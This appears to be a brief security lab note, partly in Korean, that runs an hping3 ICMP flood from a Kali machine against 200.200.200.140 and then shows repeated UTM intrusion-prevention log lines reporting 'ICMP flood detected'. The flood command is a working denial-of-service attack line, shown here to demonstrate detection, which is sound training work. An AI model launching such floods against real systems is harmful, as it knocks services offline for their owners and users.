 root@kali:~# hping3 200.200.200.140 --icmp --flood
HPING 200.200.200.140 (eth0 200.200.200.140): icmp mode set, 28 headers + 0 data
bytes
hping in flood mode, no replies will be shown
ICMP flood 공격
2022:11:08-19:33:07 UTM1234 ulogd[4460]: id="2104" severity="info" sys="SecureNet" sub="ips" name="ICMP flood detected" action="ICMP flood" fwrule="60014
2022:11:08-19:33:07 UTM1234 ulogd[4460]: id="2104" severity="info" sys="SecureNet" sub="ips" name="ICMP flood detected" action="ICMP flood" fwrule="60014
2022:11:08-19:33:07 UTM1234 ulogd[4460]: id="2104" severity="info" sys="SecureNet" sub="ips" name="ICMP flood detected" action="ICMP flood" fwrule="60014
2022:11:08-19:33:07 UTM1234 ulogd[4460]: id="2104" severity="info" sys="SecureNet" sub="ips" name="ICMP flood detected" action="ICMP flood" fwrule="60014
2022:11:08-19:33:07 UTM1234 ulogd[4460]: id="2104" severity="info" sys="SecureNet" sub="ips" name="ICMP flood detected" action="ICMP flood" fwrule="60014
2022:11:08-19:33:07 UTM1234 ulogd[4460]: id="2104" severity="info" sys="SecureNet" sub="ips" name="ICMP flood detected" action="ICMP flood" fwrule="60014
2022:11:08-19:33:07 UTM1234 ulogd[4460]: id="2104" severity="info" sys="SecureNet" sub="ips" name="ICMP flood detected" action="ICMP flood" fwrule="60014
2022:11:08-19:33:07 UTM1234 ulogd[4460]: id="2104" severity="info" sys="SecureNet" sub="ips" name="ICMP flood detected" action="ICMP flood" fwrule="60014
2022:11:08-19:33:08 UTM1234 ulogd[4460]: id="2104" severity="info" sys="SecureNet" sub="ips" name="ICMP flood detected" action="ICMP flood" fwrule="60014
log 확인